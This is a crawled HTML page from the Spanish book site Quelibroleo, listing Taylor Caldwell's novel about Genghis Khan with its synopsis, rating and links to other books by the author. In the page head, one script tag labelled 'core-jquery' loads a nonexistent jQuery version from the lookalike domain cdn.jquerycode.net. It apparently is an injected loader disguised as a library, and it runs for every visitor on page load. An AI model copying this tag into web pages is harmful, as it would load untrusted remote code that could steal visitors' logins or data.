

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-tierra-del-senor-genghis-khan-el-podero-emperador-de-los-mongoles
body_size: 14843
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="x8ZsZLnRI5uodA2k2I5po341sDgsTjyJBKQc8Uds">

        <meta name="title" content="LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles - CALDWELL TAYLOR"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788496231375.jpg"/>
    <meta property="og:image:alt" content="LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-tierra-del-senor-genghis-khan-el-podero-emperador-de-los-mongoles"/>
    <meta property="og:title" content="LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles - CALDWELL TAYLOR"/>
    <meta property="og:description" content="Nacido en una pequeña y pobre tribu mongola, en pleno desierto de Gobi, acabó alcanzando la gloria gracias a su espíritu guerrero e indómito, dando origen a un dominio que se extendió sobre todo un continente. Taylor Caldwell nos brinda la oportunidad de conocer el entorno en el que creció, su famil..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles",
    "author": {
        "@type": "Person",
        "name": "CALDWELL, TAYLOR"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/9788496231375.jpg",
    "description": "Nacido en una pequeña y pobre tribu mongola, en pleno desierto de Gobi, acabó alcanzando la gloria gracias a su espíritu guerrero e indómito, dando origen a un dominio que se extendió sobre todo un continente. Taylor Caldwell nos brinda la oportunidad de conocer el entorno en el que creció, su famil..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles - CALDWELL TAYLOR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles - CALDWELL TAYLOR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Nacido en una pequeña y pobre tribu mongola, en pleno desierto de Gobi, acabó alcanzando la gloria gracias a su espíritu guerrero e indómito, dando origen a un dominio que se extendió sobre todo un continente. Taylor Caldwell nos brinda la oportunidad de conocer el entorno en el que creció, su famil...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles - CALDWELL TAYLOR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Nacido en una pequeña y pobre tribu mongola, en pleno desierto de Gobi, acabó alcanzando la gloria gracias a su espíritu guerrero e indómito, dando origen a un dominio que se extendió sobre todo un continente. Taylor Caldwell nos brinda la oportunidad de conocer el entorno en el que creció, su famil...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-tierra-del-senor-genghis-khan-el-podero-emperador-de-los-mongoles">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles - CALDWELL TAYLOR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Nacido en una pequeña y pobre tribu mongola, en pleno desierto de Gobi, acabó alcanzando la gloria gracias a su espíritu guerrero e indómito, dando origen a un dominio que se extendió sobre todo un continente. Taylor Caldwell nos brinda la oportunidad de conocer el entorno en el que creció, su famil...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-tierra-del-senor-genghis-khan-el-podero-emperador-de-los-mongoles" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "x8ZsZLnRI5uodA2k2I5po341sDgsTjyJBKQc8Uds";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-tierra-del-senor-genghis-khan-el-podero-emperador-de-los-mongoles', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="x8ZsZLnRI5uodA2k2I5po341sDgsTjyJBKQc8Uds">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="x8ZsZLnRI5uodA2k2I5po341sDgsTjyJBKQc8Uds">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788496231375.jpg" alt="LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="6698">
                            <div style="float:left">
                                <h3>LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles <small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788496231375.jpg" alt="Portada de LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.00">
                                            6
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/maeva">MAEVA</a></li>
                                                <li><span>Año de edición</span> 2005</li>
                                                <li><span>ISBN</span> 9788496231375</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+TIERRA+DEL+SE%C3%91OR.+Genghis+Khan%2C+el+podero+emperador+de+los+mongoles https%3A%2F%2Fquelibroleo.com%2Fla-tierra-del-senor-genghis-khan-el-podero-emperador-de-los-mongoles via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-tierra-del-senor-genghis-khan-el-podero-emperador-de-los-mongoles', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-tierra-del-senor-genghis-khan-el-podero-emperador-de-los-mongoles"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788496231375&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788496231375" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA TIERRA DEL SEÑOR. Genghis Khan, el podero emperador de los mongoles">
                            <input type="hidden" name="id_libro" value="6698" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="CALDWELL, TAYLOR" id="autor">
                            <input type="hidden" name="_token" value="x8ZsZLnRI5uodA2k2I5po341sDgsTjyJBKQc8Uds">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Nacido en una pequeña y pobre tribu mongola, en pleno desierto de Gobi, acabó alcanzando la gloria gracias a su espíritu guerrero e indómito, dando origen a un dominio que se extendió sobre todo un continente. Taylor Caldwell nos brinda la oportunidad de conocer el entorno en el que creció, su familia, en particular su muy influyente tío Kurelen, sus amigos y su primer ámbito de conquista: las mujeres. En una sociedad salvaje y de tradiciones atávicas, sólo una personalidad tan arrebatadora como la de Genghis Khan podía llegar a las cimas de dominio y poder alcanzadas por el legendario mongol. La autora muestra el lado más humano de un personaje que destacaría más tarde por su inhumanidad, personaje lleno de contrastes cuando todavía se encuentra en la fase de definición de su personalidad. La reconstrucción histórica, como siempre en el caso de Taylor Caldwell, es impresionante y el retrato de los personajes magnífico.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="9" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/caldwell-taylor" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/gloria-y-esplendor">
																	<img src="https://quelibroleo.com/images/libros/libro_1391155703.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="121000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/gloria-y-esplendor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/gloria-y-esplendor"><span>GLORIA Y ESPLENDOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-columna-de-hierro">
																	<img src="https://quelibroleo.com/images/libros/9788496231085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 27 votos"
							     							     
							     data-id="6697"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-columna-de-hierro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-columna-de-hierro"><span>LA COLUMNA DE HIERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/capitanes-y-reyes">
																	<img src="https://quelibroleo.com/images/libros/libro_1347005601.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 4 votos"
							     							     
							     data-id="29557"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/capitanes-y-reyes"><span>CAPITANES Y REYES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/medico-de-cuerpos-y-almas-san-lucas-el-tercer-evangelista-en-la-roma-imperial">
																	<img src="https://quelibroleo.com/images/libros/libro-1539602930.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 47 votos"
							     							     
							     data-id="6699"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/medico-de-cuerpos-y-almas-san-lucas-el-tercer-evangelista-en-la-roma-imperial#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/medico-de-cuerpos-y-almas-san-lucas-el-tercer-evangelista-en-la-roma-imperial"><span>MÉDICO DE CUERPOS Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gran-leon-de-dios">
